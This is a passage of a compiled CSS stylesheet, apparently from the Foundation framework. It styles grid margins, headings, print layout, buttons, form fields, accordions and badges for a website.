      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .small-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .small-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .small-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .small-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .small-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .small-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .small-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .small-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .small-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .small-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .small-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .small-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .small-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .small-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .small-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .small-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .small-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .small-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .small-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .small-24 {
      height: calc(100% - 1.875rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .medium-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .medium-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .medium-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .medium-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .medium-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .medium-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .medium-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-24 {
      height: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .large-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .large-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .large-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .large-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .large-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .large-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .large-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .large-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .large-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .large-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .large-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .large-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .large-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .large-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .large-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .large-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .large-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .large-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .large-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .large-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .large-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .large-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .large-24 {
      height: calc(100% - 1.875rem); } }
.grid-frame.grid-margin-y {
  height: calc(100vh + 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-frame.grid-margin-y {
      height: calc(100vh + 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-frame.grid-margin-y {
      height: calc(100vh + 1.875rem); } }
@media print, screen and (min-width: 40em) {
  .grid-margin-y.medium-grid-frame {
    height: calc(100vh + 1.875rem); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-y.large-grid-frame {
    height: calc(100vh + 1.875rem); } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.6;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bolder;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 1.625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h2, .h2 {
  font-size: 1.5rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h3, .h3 {
  font-size: 1.25rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h4, .h4 {
  font-size: 1.125rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h5, .h5 {
  font-size: 1.0625rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h6, .h6 {
  font-size: 1rem;
  line-height: 1.4;
  margin-top: 0;
  margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 3rem; }
  h2, .h2 {
    font-size: 2.5rem; }
  h3, .h3 {
    font-size: 1.9375rem; }
  h4, .h4 {
    font-size: 1.5625rem; }
  h5, .h5 {
    font-size: 1.25rem; }
  h6, .h6 {
    font-size: 1rem; } }

a {
  line-height: inherit;
  color: #009DDB;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #0087bc; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 75rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.6; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ul ol, ol ul, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bolder; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca; }
  blockquote, blockquote p {
    line-height: 1.6;
    color: #231f20; }

abbr, abbr[title] {
  border-bottom: 1px dotted #000000;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #000000; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #231f20; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.cite-block, cite {
  display: block;
  color: #231f20;
  font-size: 0.8125rem; }
  .cite-block:before, cite:before {
    content: "— "; }

.code-inline, code {
  border: 1px solid #cacaca;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #000000;
  display: inline;
  max-width: 100%;
  word-wrap: break-word;
  padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block {
  border: 1px solid #cacaca;
  background-color: #efefef;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #000000;
  display: block;
  overflow: auto;
  white-space: pre;
  padding: 1rem;
  margin-bottom: 1.5rem; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    print-color-adjust: economy;
    box-shadow: none !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #231f20;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1rem 0;
  padding: 0.85em 1em;
  border: 1px solid transparent;
  border-radius: 0;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-family: inherit;
  font-size: 0.9rem;
  -webkit-appearance: none;
  line-height: 1;
  text-align: center;
  cursor: pointer; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus {
    background-color: #009DDB;
    color: #ffffff; }
  .button:hover, .button:focus {
    background-color: #0085ba;
    color: #ffffff; }
  .button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus {
    background-color: #009DDB;
    color: #000000; }
  .button.primary:hover, .button.primary:focus {
    background-color: #007eaf;
    color: #000000; }
  .button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus {
    background-color: #767676;
    color: #000000; }
  .button.secondary:hover, .button.secondary:focus {
    background-color: #5e5e5e;
    color: #000000; }
  .button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus {
    background-color: #3adb76;
    color: #000000; }
  .button.success:hover, .button.success:focus {
    background-color: #22bb5b;
    color: #000000; }
  .button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus {
    background-color: #ffae00;
    color: #000000; }
  .button.warning:hover, .button.warning:focus {
    background-color: #cc8b00;
    color: #000000; }
  .button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus {
    background-color: #cc4b37;
    color: #000000; }
  .button.alert:hover, .button.alert:focus {
    background-color: #a53b2a;
    color: #000000; }
  .button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
    background-color: transparent; }
  .button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button.hollow:hover, .button.hollow:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button.hollow.primary:hover, .button.hollow.primary:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus {
    border: 1px solid #767676;
    color: #767676; }
  .button.hollow.secondary:hover, .button.hollow.secondary:focus {
    border-color: #3b3b3b;
    color: #3b3b3b; }
  .button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button.hollow.success:hover, .button.hollow.success:focus {
    border-color: #157539;
    color: #157539; }
  .button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button.hollow.warning:hover, .button.hollow.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus {
    border: 1px solid #cc4b37;
    color: #cc4b37; }
  .button.hollow.alert:hover, .button.hollow.alert:focus {
    border-color: #67251a;
    color: #67251a; }
  .button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus {
    color: #009DDB; }
  .button.clear:hover, .button.clear:focus {
    color: #004f6e; }
  .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus {
    color: #009DDB; }
  .button.clear.primary:hover, .button.clear.primary:focus {
    color: #004f6e; }
  .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus {
    color: #767676; }
  .button.clear.secondary:hover, .button.clear.secondary:focus {
    color: #3b3b3b; }
  .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus {
    color: #3adb76; }
  .button.clear.success:hover, .button.clear.success:focus {
    color: #157539; }
  .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus {
    color: #ffae00; }
  .button.clear.warning:hover, .button.clear.warning:focus {
    color: #805700; }
  .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus {
    color: #cc4b37; }
  .button.clear.alert:hover, .button.clear.alert:focus {
    color: #67251a; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0.4em;
    content: '';
    border-bottom-width: 0;
    border-color: #ffffff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 1em; }
  .button.dropdown.hollow::after, .button.dropdown.clear::after {
    border-top-color: #009DDB; }
  .button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after {
    border-top-color: #009DDB; }
  .button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after {
    border-top-color: #767676; }
  .button.dropdown.hollow.success::after, .button.dropdown.clear.success::after {
    border-top-color: #3adb76; }
  .button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after {
    border-top-color: #cc4b37; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

a.button:hover, a.button:focus {
  text-decoration: none; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #231f20;
    background-color: #ffffff;
    box-shadow: 0 0 5px #cacaca;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #efefef;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  box-sizing: border-box; }

::placeholder {
  color: #cacaca; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.5rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #000000; }
  label.middle {
    margin: 0 0 1rem;
    line-height: 1.5;
    padding: 0.5625rem 0; }

.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #000000; }

.input-group {
  display: flex;
  width: 100%;
  margin-bottom: 1rem;
  align-items: stretch; }
  .input-group > :first-child, .input-group > :first-child.input-group-button > * {
    border-radius: 0 0 0 0; }
  .input-group > :last-child, .input-group > :last-child.input-group-button > * {
    border-radius: 0 0 0 0; }

.input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label, .input-group-button, .input-group-field, .input-group-label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #efefef;
  color: #000000;
  text-align: center;
  white-space: nowrap;
  display: flex;
  flex: 0 0 auto;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  flex: 1 1 0px;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  display: flex;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    align-self: stretch;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.5rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

select {
  height: 2.4375rem;
  margin: 0 0 1rem;
  padding: 0.5rem;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  font-family: inherit;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%2835, 31, 32%29"></polygon></svg>');
  background-origin: content-box;
  background-position: right -1rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.5rem;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #231f20;
    background-color: #ffffff;
    box-shadow: 0 0 5px #cacaca;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
  select:disabled {
    background-color: #efefef;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }
  select:not([multiple]) {
    padding-top: 0;
    padding-bottom: 0; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: bolder;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

input[type='range'] {
  display: block;
  width: 100%;
  height: auto;
  margin-top: 0.45rem;
  margin-bottom: 0.45rem;
  appearance: none;
  border: 0;
  line-height: 1;
  cursor: pointer; }
  input[type='range']:focus {
    outline: 0; }
  input[type='range'][disabled] {
    opacity: 0.25; }
  input[type='range']::-webkit-slider-runnable-track {
    height: 0.5rem;
    background: #efefef; }
  input[type='range']::-webkit-slider-thumb {
    width: 1.4rem;
    height: 1.4rem;
    margin-top: -0.45rem;
    -webkit-appearance: none;
    background: #009DDB; }
  input[type='range']::-moz-range-track {
    height: 0.5rem;
    -moz-appearance: none;
    background: #efefef; }
  input[type='range']::-moz-range-thumb {
    width: 1.4rem;
    height: 1.4rem;
    margin-top: -0.45rem;
    -moz-appearance: none;
    background: #009DDB; }
  input[type='range']::-ms-track {
    height: 0.5rem;
    border: 0;
    border-top: 0.45rem solid #ffffff;
    border-bottom: 0.45rem solid #ffffff;
    background: #efefef;
    overflow: visible;
    color: transparent; }
  input[type='range']::-ms-thumb {
    width: 1.4rem;
    height: 1.4rem;
    border: 0;
    background: #009DDB; }
  input[type='range']::-ms-fill-lower {
    background: #cacaca; }
  input[type='range']::-ms-fill-upper {
    background: #efefef; }
  output {
    vertical-align: middle;
    margin-left: 0.5em;
    line-height: 1.4rem; }

.accordion {
  margin-left: 0;
  background: #ffffff;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #efefef;
  border-bottom: 0;
  font-size: 0.75rem;
  line-height: 1;
  color: #009DDB; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #efefef;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #efefef; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: "+"; }
  .is-active > .accordion-title::before {
    content: "–"; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #efefef;
  border-bottom: 0;
  background-color: #ffffff;
  color: #000000; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #efefef; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #009DDB transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  right: 1rem;
  left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  transform: rotate(180deg);
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  cursor: pointer; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #009DDB transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  transform: scaleY(-1);
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  border-radius: 50%;
  font-size: 0.6rem;
  text-align: center;
  background: #009DDB;
  color: #ffffff; }
  .badge.primary {
    background: #009DDB;
    color: #000000; }
  .badge.secondary {
    background: #767676;
    color: #000000; }
  .badge.success {
    background: #3adb76;
    color: #000000; }
  .badge.warning {
    background: #ffae00;
    color: #000000; }
  .badge.alert {
    background: #cc4b37;
    color: #000000; }

.button-group {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-grow: 1; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group::before, .button-group::after {
    display: none; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
